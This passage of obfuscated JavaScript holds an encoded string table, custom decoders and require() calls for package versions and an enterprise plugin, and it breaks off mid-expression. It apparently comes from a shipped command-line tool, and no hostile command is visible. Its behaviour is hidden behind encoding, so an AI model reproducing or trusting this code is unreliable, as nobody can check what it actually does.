o1WU(9ieDJE",".8V970,C","H,PK","tZoDg<e|krh","A$zBO~C#BsjbC","(~q5#",":g6E44,","}&OYA","D$1YP\"U@Z","(c7jf`Zz:s]","(c6jf`1@/s","xL&7L","r$\"Yi4eE^z<","c&<mkR0b~w","ps;sK_Z","WEpsI","(juK[/z%Oqy\"Nwer(Ie[1=Sj#uI)5k","UOP[E+ab","nFM?D/Z","OoGJI`}c]CHvm",";S={q$G:[X=r@w;x","z2Ui>=/,{lH","#|;}jOp,a","!b/7O:6Q[Q",":jyN7%cu","_F{1;7!o^8","Jz{1;7!o=","!btiK%~A","WKIO5=49xG,dewS","xFiEGy/5o&","mW[8Ky[4l_KRgU?HpO","0:?WB>N4P_tqI`D9uO","z2Xb}=M,f","5_IO^:zA","$zJf]^nTM6jhn);o","$zGBSs8brLbUo+D@","/P[7I{lZCXH","w4o_9atk)wQ#K","p90^\"A;EWnE|7B0SC.TFq$m;(","SX7_{5g27~","r4`Fdd)3gN8Irt","SXNFDa!?{~p","f{C5Uo7}","`:0^n0e!5~65X)q","SXNFDaG}","rxTF","t@f{::TY","+LQeFPkY",";V>7O:IA","]U}HQ",",=0L!3<\"","JKPKL:G","MQJK[","naQ4BY!)}hUG&H~#","qT2/1","((I$Niob",">Znw5$mV","ah{!Q><\"","!LPB5~MmqI#VUV8!k&<m94FeVn","YZ`v9R]H","x!k(dQnH","!LPB5~?H","c&<m94Fe3Mg",")FjpA",",oepMaBE^z<","|!epMQkH","R<V5:P6DM=NKZj","A$zBO~*@L=.}(dE!#C","!LzB#","=f6JB__(mFfIBh3","#{F;@zTl","n#Sf*zFl","iJEnA6x>c","5#bfupA&A_s[lr","|TdJC5.f7q&KjK=|y#Sf*z+wKF","n#Sf*z+wKF","y{Z@/",",Z&nZzc4[`{SQ","`J6JG5L","|T`J&","DXXC>OsQ","]ntm","a81JK","n#Sf*z+wKFfIBh4W@S9C;zL","bS5!Y6+wB","T+`JC5,W@9U}1bX7","A$zBO~qIv;|iq9[0","luou\"iA","g,lu}","%.U\"?I^KX]U(k*%}:[6\"5iA","%.U\"?I^KX]U(k*8",";uzGLo/a6","<&pyF","bG2.","lu(?e)t_(]x","*g]{at!F*/%xyp","^[ouT","lu(?e)YbrUn0G*8","B4Y{M?qs","Ge[.j3%a2D>q{L",",&lu{iJ_B","J=}G=I6Q(lv[P","Z#>?e)6.`=","evE?kI,s","4,C{^IA","^[S.\"iJ_6","\"vxu_)Ds","\"vZy","FvluTi4s","Ge[.N:abv.lV,*]Rk[J9:I7s","S[i)!o&ZB",",&lu{iJ_kCj4xS`Y","J=zGK:u]<=2VQ*p_J!lu","5&@zjS7s","\"vxu_)M_?U3",",&lu{i7s","!uH\"3?_s","QxQ\"5iba9]s!h*E8_mR{GQV_4xHVrP","G,C{~>#d6","Ge[.N:ab,05oTS|m{DS.}","R45\"?I?BY]0",".p6plV#","XZ.pY","%)/l$9ty","dH[l9S9NUgf","nM:9Z{2y","j&Y1&SR}T.Mb>","4Z[lY","}iA9n","9DA9lVBYN",":R}lt*{N42@IZE","3B,9:5>gd2","$XYRJ|/y","ODjEHvry","nB+1D@w;N.r","?Lupd","~G_u5iJ_3MN[af","13_uwIA",",&T?DrEs","qv|y","Ge[.N:abiw!V)S,a<DY.","U[T?c)y_f","J=}G=I1s","L&[.}","N&PG`M(57]1","1m~r5i;s","@3[{`?_s","=gS{E)r_/pW4$wYCNvHykkhd%!][<*YC%nou%N=9il[~61Ng*gG\"y","=gS{E)r_/pW4$wYCNvHykkhd%!][<*YC48xuII#sNEWQZo$+aA","O8[{4>P9@VHz+S%77860mk4sWUKQn4Nm.f$Qu","(z%s","~GR{U?qs","jm6\"5","VX.u","VXB)TifQ(lv[<*D","e1\"Y0cBIO=q(I^d","e1\"Y%730Z","y&fZN??.Z","P_<5/YDH","s!35n7QD;j{?fwqTk$|p``98:=I<)2qT:JWB:ksE~z<xZ]k!2!cvp","s!35n7QD;j{?fwqTk$|p``98:=I<)2qT?dNB441Hkn{}eWfU0,",">d<5?\"CEPt|iC","5FzBT~RecI*x,","AFjp^}*DMsS(,","Ki:H","#F+p","6SamL","D$1YP\"U@Ln","LFzB5~6DG","/cmB","}&OYS?18Y/X;0o",".gOYF.,","lFxp",":myvY4XulIyK`2:#R<Zv@~,",":myvY4XulIyK`2d","bcam","zBKY&7.DKIN","2!I50.EC","JLmBX4,","X<WBO","zBKY&7qbQyJ(c2d","G?q5*YrH","c&<m[_:0aM\"r5S","3<~7=WFeG","LFzB5~6D`T[?N3/q","@FPi[3^H","X<3mv~6DZ","}N}v@~b0EIH=92ndDgV5c}tD?N|tQC","cLT5x\"DH","?LT5X4,","c&DB_}*@lI","&$nY`4LH","hBicSWOH","?Le].4LH","&gG744,","umyvk7IbuGm|,","A$MYL3nH","]_DBw4,","LFOYMQnH","r$+p","c&<mkR0b~w=t73L0)Mqm","[gZv@","cLT5#","!LEpgiBIbr=KC","YgOYv~S#G","8myvY4GGpn","r$\"Y&~]H","cLnY#","c&<mkR0b~w%?W30^2!DB","#?S5X4,","A$epg`VI2r;KC","$1Z(v~6D6__","FF+Q[3FeXNDW0o","C1L<fq4C","8myvY4]8wte*w3/q#C","3Sa53vD@h=9;eWZl","$1Z(v~^H","cLMp","FF(7+7nH","A$Ccv~2bZ","c&<mkR0bW|#=g|n!poPB","/ccviRsEEI(","`<~7TQomZz@7{~u!","X<6E5~^H","PM3Ex\"KH","moKYO~]H","3Sa53vCIF=ytYo","3Sa53vsbTsVe,S","fMDBA","fMDBYP7KF=u}C","$$S5`4nH","$$S5`4f://q","A$UYF.]H","A$UYF.;://q","AM:mV`{\"czH|)2`L(c+p","3Sa53vh@v+","3Sa53vOHG","3Sa53vomkz]","Z#+Yz","rO.5w","]WpCxmqn=",")9TYHeB,=","29eYhj`l(JQ","C#Q|[UEaLDqd?Lvonoa+_Xd)X7","C6hC^","xu=r^","@T_1.g^y/","C#Q|[UEaLDqd?Lvonoj,?OH;","t$\"Y^OI;","C#Q|[UEaLDqd?LvonotnMe^yn7C","t$H6\"U4yjSN","29K5dm`a/","M6s:Yjx`(`","Dx^5PZKUn7sF@o/w","GW`1z","}$K5)","C#Q|TQP4","^Wy5w","eQFYW08","nI3ljj8","}QOXpLW`/","C#Q|[UEa]r,L+}].!I}|5O2;","0I/XEhF272","C#Q|[UEaO>CF;D3A?%$","J6L6:O8","A]J6w","i]1$","z9%Y]}\";","<BTY~P>;","C]hC^","fo3llt8","^L<mf`DH","t<^vY4nH","6<PB","4S/5j1ARo","2!@v|6CCfr+>Do2JpByvY4]8$+?;92#0&$3Wli*DAygX!q$JF_KY&7?@T=_;73xeVFl]v~`8pnmc_2E+","ELDf#","D$@vK9UH","cL+p@~,","c&<mkR0b~w|Kz3+!#C","AFKYV~uAZzHblo","$$epx.0IF=M={bwJ@$S","9SPBnRCI.r","AF<5V","v1dveQ]H","X<6E5~6Do_,c21M^#C","$1Z(v~6D`/`}i16!","?Ba55`^H","3Sa5D","@$<5?\"CEPt]","JFepA","l~q5e4~eQsn*L|8g#C",".gG70iKrsr","c&<mkR0bW||K`2<fA$UYF.]H",":g,ffuPH","TrnpmQ$ES",".m9Vb:U\"skH<o1:e?s/P8FGq.c6]3H7LZlWB<9?@@m4}d|e","qQhvyYyD];O=HeOFpojpO\"v:ms58+#rdAM,2n!Wyxr:N)?LwIY2S^uc@EIKx}LE+hS:mKg>s&Kv","A$a5x.^H>/t2}lM5(&FLn!4<gw","TZ<P4fi<q|96>Wp5M$<PUO7gPB","}#z:~RCI7sOOi.e5oYk7XR?DBG","APPV[Ou;(sb;6.5rS9>SaR&eBG","fPPVb=,?!yM<S*Ls%}TL9v7g,B","}#z:@\"+b&seRiRhdS92S{OhQDs","DP#W>O4&pK$RkHhdIlimRvE&wB",")L@v#","c&<mkR0bwE}iv]1q?,","P_|p@~,","c&<mkR0bW|gW%L}D`<T5Y4,",":myvY4r8,tb","9SI5J\"oms;]","c&<m94nH","*!jv@~,","c&<mkR0bW|*KOV/q){r567nH","9S=c&~`8pn*","9SI5J\"^H","Rn3m","9SI5b}OH","9SzBn~?@F=]","2!@v|6CCfr+>Do2JpBicv~>iEIB:H|E+D$_cV~qI}</t`2k!>gS50.vCM=jc*21qa#@v$","|TV5OirU7s`2~LAq","VFI5Y4z8lI","*lV5yY]H","A$.Bb\"wH","A$.Bb\"O@Z","v1q50.h?Ts0SS^Rl}<V5yYrH","2!350.JI<IztHj","c&<m94Fei*:;0o","c&<m94Fe<Matdjd","|!@vCWG4:s]","X<6ETQ*H","v1CcTQ*H","v$NBD7*DYy_","A$zBO~?H","c&<mkR0bwE}iv]1q%EApv~qIf;|iC","c&<m94Fe#*t.C","c&<m94Fei*:;{~TJ:l<mA","D?y7.4!H","c&<m94Feedyt.3e","l_+ps4|uVEC`RW#UZo35Y4qewE/tK3$gpoa5!.SC","t<|p44!H","0M;o","ec3WVq7,","y9>5&3MH","moZ(#.vC","c&<m94FeH$byC","c&<m94Fe3M!","D$_cV~bb<I;K~^kg?MS","ooKYv~FC","(!a5*Y]H","9SPB%7nH","2!@v|6xqZ","(cOA#","2!bOfu,","Co#c=?DH","Co#cg/e#G","v1/m_6]H","UFI5gu,","9SI5b}QDG","9S=cI~{\"czH|)2M","9SI5J\"oms;7rJ9m","9SzBn~gH","g_3m","(cOAhc30Z","#F\"YBQrH","#F\"YNY#::s","#F\"Y;W98*nN","*!jv@~2C","`<T5Y4,","#F\"YHXy8F=(","#F\"Y29H}Z","4S/5j1iC",">#f}n7CIO=s(a$qTuSxL_Y~R7y.]d|Ng&$,2dQ#bF=^%l4>Uz[,","2!@v|6aC","c&<mkR!H","P{p5u7dH","\"<UEb\"UH","c&<mkR0bwE}iv]1qe<OY%74sft}i=1e","kFCc/*K@^I]","v1q50.sbTs*","LFoYF.,","ooKYv~XulIyK`2d","c&<m94FeVnm*G]}D`<T5Y4,","P{:Yv~?H","{)<5b\"]H","KL,Z","|TV5Oi!H","f$KYh\"?H","(c4@_YI4Z",")L@v[xQ8lI","c&<mkR0bwEiNL28!\"<m2g`NH","k$|p","l_+ps4#C","=)[YC6CC","}<KE2\"]H","z<c~@`UH","@S35Y4MH","ec3WVqv&i(Zb0w6!z<qPIFe0o","@1opV","X<#c2\"y@YT[?pj","(c4@_Y!H","c&<m94FeVnm*G]d",":myvY4y@T=?sq^8!oC","Nl6EE9,","8myvY4]8wtFt`2Dg2!6EO","c&<mkR0bwEiNL28!\"<d(G7sIFn","0FV5*<xC","|TV5WR3G)nyK~^.L(c+p","3Sa5v/1H7s","NcicV","8myvY4]8wt\"27$6!v$KYTaqG^z!yC","%S1YM7CIVn","$?ep#`*DPr)(C","A$MYL3BIozDWZj","B!v7L`?H","=B|vY4]H","\"<ep","?LepA",":#UYMP*DMs","l_NBV","?Lep[_78kz_","c&uv9xmH","3Sa53vMH","5_~71Y,","c&KEaWnH","BFV5V","c&KEaWFeEz9;C","3Sa53v]@[natd|e","YgOYv~PH","MZ}v^bLH","@_$7;6,","2!#Zf`~GZz_NL2d","8ms@N}U@F=Ft`2Dg2!6EO","3Sa53v;e];&=fw6!5FzB","bLI587OH","|TV5WRLH","0!cv8_!H","#$?(g`E:Z","2!#Zf`~GjI","2!s@N}U@)n","=&1Q4^.gZ","qFkvY4z8lI","P_WBm1{DTsyKC","MZ}v^b3G)n/tLj","A$.Bb\"O@g1=iEo","bLI587K*7s","@$\"Y&~j#2r)(C","LF=cTQDH","A$/5m8FeBs_","0FV5`()H","cLicw4,","FF(7+7BIEzv=lo","pF@(_},","Yg^v_Yr8czc","Co8v[xs4czv=_1)^x!+p","7gOYb:tDYT[?T]|qzcS","c&KEaWBI.;#=C","`v#cV","c&KEaWBI)=]y0o","z<amMQt@Z","+?6EV","~<6E#","|ZS5_Y5H","&$KE5~r8czc","y<OY%7(C","&M<m2\"NZFsO*lWc+*NOY=W?@|/d:`2mMHCZ2x\",",">#w2$","AMv7M7CIVn","uS,2q`?@&zY;UW,U","uS,2q`?@&zY;ejd","@$+p","c&<mkR0bW|at|WOqe!KEn7tDZ","r$\"Yi4?H","2!mB","c&<mkR0bW|at|WOqZL/5sR?@/s","`<~7TQ^H",":gp<5~^H","LF=cTQ/:Z","D$1YP\"DH","P{k71YkH","W<MYM7nH","cBicV","ToZ(V","d1+pq`VIG","c&<mkR0bW|/tfWjl:l4@f~PH","9SnYV~gH","c&<mkR0bW|/tfWjl:l9:h\"VI:sc","9SPBnRCI4;_","UZ?vDbwH","hByvY4XC","|TV5WR?@Ts6#13F^","P{Av+7nH","v$v7F\"gH","yl.B^u,","|TV5:7MH","k$R]1Y!H","|!kvu7nH","lF<5b\"gH","c&<mkR0bW|+=N3L0/B^v@~6DG","8myvY4]8wtj=fWTJ:lS","2_<E\"WnH","8mdv2Y^H","8mdv2Y^HTE+=`2SlSq3m","v$EpA","JFPBTPMH","W<NBk~MH","|TV5T7YG:=X#13F^",":\"yBHyUH","#F@v@","3Sa53vmms;{?uod","c&<mkR0bG","3Sa53v)H","RnJ7@`^H","3<WB&7nH","0FV5V","FF(7+7BIv;|iC","|TV5mR}8hy_K$^1U@_a50.PH","c&<mkR0b~wJy/^RlfMam?\"j#7sfWC","&M<m2\"NZFsO*lWc+?/=cn7AI4;,0C","Yg~7b:,","|TV509|eZz72=o","z<SW._?H","&{DZ}(GG^*Th!/QL8d\"QSamH","n;7GiXIES","E//50.r8[n","|TV5q\"zDY/^SP3%gk$:mjQS#}<_Kc|G","a#q5$","iJZv@~vC","HoZ(g`NH","8myvY4]8$+&y/^Rlqc6EO","?LpS","$$S5`4tDZ","&M<m2\".y7y)8=C","8myvY4ve(z/","I5#cV","8myvY4]8wtu1eWE!","I5#c|*aR7yyi)2M","I5#c|*nH","&$am5~rH","Co\"Yli,","766pM4~s9;#=r2OAF,","fF#cV","I5#cpa,","c&<mkR0bW|p|eW]f","(!3m","G?.BUu=C","Q=@G^ugH","poS55~,","G?.BUuYA,tciv]1q","P{Mp^ugH","c&<mkR0bW|}iv]1qoC","V?@vY4BI)=]y0o","LF=c@~yDG",":goY[3{r7s*Kg2<fI5#cw4,","P_KE_}qe1s","@$S59RJIv;+=i1AA(~S5#","mc3m@~wH","v$:m","poPB","^L1Y@`s47yyiC","c&<mkR0bW|%?N3i^h_9:@`s47yyiC","CZk(^bI4^z~2pj","c&<mkR0b~w|KM3:^#$amA","^L/5sR?@/s","c&<mkR0b~wn*:^$Jc!J7Y4tDZ",">#f}n7CIO=dPa$qTuS,2v~xeYy4Nu\"kg8Eq5/YbXc(6_aHo","c&<mkR0bW|/tfW1q5_#caW,","wAV5/YtDZ","2!@v|6CCfr+>Do2JpByvY4]8$+?;92#0&$3Wli*DAygX!q$JF_KY&7?@T=1}13F^a#@v$","3<:5#","2!DB[_YGjIO*Z|M","LF=c@~yD7s]","RT~7uRI4^z~2g|Vq","c&<mkR0bW|/tfW1q5_3m#","c&<mkR0b$mn*:^$Jc!J7Y4tDZ","v_zB","}&Ap/}:0Jz&y41Q^#C","FF(7+7`KqI$:_WTJ:lS","8myvY4g.}z~iC","&M<m2\"NZFsO*lWc+:E6E_}Kr2M>!C",":myvY4g.}z~ig#|qZC","_\"q5_Y@@/s","2cep","I$~7^i]H","e1\"YV",")//50.OKLnVe,VDgD$S","FA\"p97EAG",">d<5?\"CEPt|iU3:^^dZ(g`?H{yu}J?kgmof}B","c&<mkR0b~watd|]fBrb7&","8myvY4]8$+,:H|K!c<<mGXFeG","3<~7=WnH","FF(7+7N8qI","3Sa53vmms;~2lWu!0FPB@~?H","qF<mJc!H","8myvY4ve(z+9a$+!P_S","8myvY4mH","0F?(p7MH","|TV5u`%RjIW?fwM",",oep1<xC","qF<mJc;eYyPt|1M","\"\"\"AFl/AG","lFAQF.nH","c&<mkR0b~w=t%9T^$$jp","8sa50.,","LFzB5~^H","zBKY&7gH","TF.B","JF/5X4z8lI","FF.B","e$b7F.nH","c&<m[_!H","Q&3A1E,",":myvY4FC","ys<567nH","cLT5x\"18Z","e1\"Y\"EZm/s","!LKY44,","2!I50.=A2;:Npj",",oepA","egV5c};C","`<3m","c&<mkR0b$mztL2IV`<3m","igV5c}OH","9nAQF.nH","r$a5tQMH","X<3mv~^H","e1\"Y\"E!H","egV5c}m8T=]","Go35I]z@Ln@n211q","d1+pq`^H","rn:5d4A4py*KC","|TV5WR3G^z(K;d)^pC","HoT5#","\"<KYF.<C","5$epw(MH","A$oYb\"rH","c&<mkR0bW|ob)|2fHoT5#","?BkvoXie_n*KZj","a#nYe7;eTsU8,","a#nYGQE0:s!8,","N)q5*YWM(zlS~L(+","Q=&B)i,","=B|v_YDH","D$zB$QI4Z","x!a50.%AAyD*pj","Q&~7li,","Yg~7b:%AAyD*pj","&M<m2\"kMcI*Kr#`g%sWc{7yMYy5Pmo3q`<NB","Yg~7b:=G/syOUVZ^1B8v(}OKLn*","v1dveQy@*y=iUVd","v$Ep2\"*@Ts","<ckvSX+b:/VsC","8myvY4]8wtC<*2sJ&C<LjXdm!njbfo]fVFI5#","c&J7b:Kr2M","c&J7b:jRczk<C","@$<5?\"CEPt%CPVDg@C","O1epL","\"<KYF.;AYy}i;d)^pC","P_WBm1)H","3Sa5#","Yg}v*Y;:G==tK3D0hM<m5~PH",",oep8R3G)n","8myv!.Xu*n\"iC",":myvY4g.}z~ig#|qZCCmx\"wm>GatH|E+_T3m@~y@q_)y%L\"5","j?WB&7OH","9n6A87nH","|TV5r~7KF=C<*2sJMr=m?\"sEC_@","c&<mkR0bW|s<*2d",":#UYMPuGZz)(8l$JF_6E.4FXJs[?g|&q^_R]v~MH","k$|ph.BIVn","<ckvSXnH","j_WZI",":#UYH?j#eyiNr2$J#$S","#$,fm4DH","oo<567,","c&<mkR0bW|s<*2|qBC","aJ=m?\"ieEIDh<^gU",".gOY_},","9S=c#ummV=ZBP3wJBC",",oep8RLH","c&<mkR0bW|.}W3+!6soYf`rH","FF;Oy6tDZ","3<}vV","c&<mkR0bW|.}W3+!p$NB441H","[g@(P\"CEPt]","c&<mkR0bW|.}W3+!Nl<mL7[.wr9NC","A$/5m8(0brk<13d","e&DB(}[.Z","Nl#ceQ?.N*JP*21q","VFI5Y4nH","|TV5x}I4TsyKC","AFKYV~iC","XgV5c},","$$epx.KH","5_[<^bgH","|c3m","9SPBnRMH","A$@v).nH","A$@v).BI)n","(cBZ34FeJz^yC","c&J7b:K@Fno*L2wJMC","HYAvY4#:myyiU3:^VZ>5m8qe1sm*(^BMHC","A$/5`4pDZzyO411q&C","lMS5`40:7yd:pj","c&<mkR0bW|gW%L<flMS5#"]);function i3TcnCB(){var keqObU=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],SQuf31b,__globalObject,__TextDecoder;d2YqB4M(SQuf31b=void 0,__globalObject=[]);try{d2YqB4M(SQuf31b=Object,__globalObject[EGrQwN[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}hS_jTme:for(__TextDecoder=EGrQwN[0];__TextDecoder<keqObU[EGrQwN[4]];__TextDecoder++)try{var __Buffer;SQuf31b=keqObU[__TextDecoder]();for(__Buffer=EGrQwN[0];__Buffer<__globalObject[EGrQwN[4]];__Buffer++)if(typeof SQuf31b[__globalObject[__Buffer]]===EGrQwN[5])continue hS_jTme;return SQuf31b}catch(__Uint8Array){}return SQuf31b||this}d2YqB4M(__globalObject=i3TcnCB()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var keqObU=new __Array(EGrQwN[21]),SQuf31b,__globalObject;d2YqB4M(SQuf31b=__String[EGrQwN[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;d2YqB4M(__Buffer=void 0,__Array=__TextDecoder[EGrQwN[4]],__globalObject[EGrQwN[4]]=EGrQwN[0]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;){d2YqB4M(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=EGrQwN[20]?__Uint8Array=__Buffer:__Buffer<=EGrQwN[40]?__Uint8Array=(__Buffer&EGrQwN[70])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:__Buffer<=EGrQwN[42]?__Uint8Array=(__Buffer&EGrQwN[64])<<EGrQwN[10]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:__String[EGrQwN[8]]?__Uint8Array=(__Buffer&EGrQwN[9])<<EGrQwN[73]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[10]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:(__Uint8Array=EGrQwN[6],utf8ArrayToStr+=EGrQwN[65]),__globalObject[EGrQwN[11]](keqObU[__Uint8Array]||(keqObU[__Uint8Array]=SQuf31b(__Uint8Array))))}return __globalObject.join("")}}());function vO1QRNe(keqObU){return typeof __TextDecoder!==EGrQwN[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(keqObU)):typeof __Buffer!==EGrQwN[5]&&__Buffer?__Buffer.from(keqObU).toString("utf-8"):utf8ArrayToStr(keqObU)}function T_0xu9v(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="[jYZHfAL6^J0%ie1)8*u?OQPrc|!3y#hN},>]\"~DkXTbnpl<odEIB7R{;9q5SC/(m&V$4K:._tzGv2MgaFxs=@+wUW`",__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr,kWpJIKf;d2YqB4M(__Buffer=""+(__globalObject||""),__String=__Buffer.length,keqObU=[],SQuf31b=EGrQwN[0],__Array=EGrQwN[0],utf8ArrayToStr=-EGrQwN[1]);for(kWpJIKf=EGrQwN[0];kWpJIKf<__String;kWpJIKf++){var EeEjhY=__TextDecoder.indexOf(__Buffer[kWpJIKf]);if(EeEjhY===-EGrQwN[1])continue;if(utf8ArrayToStr<EGrQwN[0]){utf8ArrayToStr=EeEjhY}else{d2YqB4M(utf8ArrayToStr+=EeEjhY*EGrQwN[12],SQuf31b|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(keqObU.push(SQuf31b&EGrQwN[3]),SQuf31b>>=EGrQwN[2],__Array-=EGrQwN[2])}while(__Array>EGrQwN[9]);utf8ArrayToStr=-EGrQwN[1]}}if(utf8ArrayToStr>-EGrQwN[1]){keqObU.push((SQuf31b|utf8ArrayToStr<<__Array)&EGrQwN[3])}return vO1QRNe(keqObU)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}switch(__globalObject){case __String(EGrQwN[12]):return __TextDecoder+__Uint8Array}}function m0zbLBZ(){}function CvWTPBu(__globalObject,__TextDecoder=EGrQwN[1]){function __Uint8Array(__globalObject){var __TextDecoder="pAMZVJlBbcmEIHfau?%]@4v7zik>\"}3<56X1nD+T98.gCW&rUw`/R~_*hLq#FG;S!(|t{Y2$jx=:[deQ,NK)y0s^PoO",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Uint8Array(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(EeEjhY(92)in m0zbLBZ){__String()}function __String(){function __globalObject(__globalObject){var __TextDecoder="SkTRANDoHBqtslgCWunJjU:feh8YQ,yE9#)~4PaL`1Xp!Idc6i(&FO;KMrm.Z=G|x<\"V$v@z[_%2{>+/*730}]w5?b^",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=EGrQwN[0],utf8ArrayToStr=EGrQwN[0],kWpJIKf=-EGrQwN[1]);for(EeEjhY=EGrQwN[0];EeEjhY<__Buffer;EeEjhY++){var i3TcnCB=__TextDecoder.indexOf(__Uint8Array[EeEjhY]);if(i3TcnCB===-EGrQwN[1])continue;if(kWpJIKf<EGrQwN[0]){kWpJIKf=i3TcnCB}else{d2YqB4M(kWpJIKf+=i3TcnCB*EGrQwN[12],__Array|=kWpJIKf<<utf8ArrayToStr,utf8ArrayToStr+=(kWpJIKf&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(__Array&EGrQwN[3]),__Array>>=EGrQwN[2],utf8ArrayToStr-=EGrQwN[2])}while(utf8ArrayToStr>EGrQwN[9]);kWpJIKf=-EGrQwN[1]}}if(kWpJIKf>-EGrQwN[1]){__String.push((__Array|kWpJIKf<<utf8ArrayToStr)&EGrQwN[3])}return vO1QRNe(__String)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=require("path"),{version:__Buffer}=require("../../package"),{version:__String}=require("@redacted/enterprise-plugin/package"),{version:__Array}=require("@redacted/components/package"),{sdkVersion:utf8ArrayToStr}=require("@redacted/enterprise-plugin"),kWpJIKf=require("../utils/isStandaloneExecutable"),EeEjhY=require("./resolve-local-redacted-path"),i3TcnCB=__Uint8Array.resolve(__dirname,__TextDecoder(93))}Object[EeEjhY(94)](__globalObject,__Buffer(95),{[__Buffer(96)]:__TextDecoder,[__Buffer(97)]:EGrQwN[19]});return __globalObject}function d2YqB4M(){d2YqB4M=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder=",CHSojZGmBpTMed$wsrIn+k&D#LVOA@v5fgqUl^J!0)Fhx?bP2]<KEc(N_*/1|y;z=ta\"R}~WiQ:7Y`X.4936u8%{>[",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}ips[__String(98)][__String(99)+"er"](__String(EGrQwN[82]),{[__String(EGrQwN[53])]:EGrQwN[17],[__String(EGrQwN[52])]:EGrQwN[17],[__String(EGrQwN[104])]:EGrQwN[17],[__String(EGrQwN[174])]:EGrQwN[17],[__String(105)]:EGrQwN[17],[__String(EGrQwN[387])]:EGrQwN[17],[__String(EGrQwN[382])]:EGrQwN[17],[__String(EGrQwN[357])]:EGrQwN[0],[__String(109)+EGrQwN[101]]:EGrQwN[0],[__String(EGrQwN[392])]:EGrQwN[18],[__String(EGrQwN[122])]:EGrQwN[18],[__String(EGrQwN[356])]:EGrQwN[19],[__String(EGrQwN[365])]:EGrQwN[19],[__String(114)]:EGrQwN[19],[__String(EGrQwN[172])+__String(EGrQwN[173])]:EGrQwN[19],[__String(EGrQwN[167])]:EGrQwN[19],[__String(EGrQwN[163])]:EGrQwN[19],[__String(119)+__String(EGrQwN[117])+EGrQwN[88]]:EGrQwN[19],[__String(EGrQwN[107])]:EGrQwN[19],[__String(EGrQwN[372])]:EGrQwN[0],[__String(EGrQwN[445])]:EGrQwN[17],[__String(EGrQwN[393])]:EGrQwN[19],[__String(EGrQwN[171])]:EGrQwN[19],[__String(EGrQwN[450])]:EGrQwN[17],[__String(EGrQwN[20])]:EGrQwN[0],[__String(EGrQwN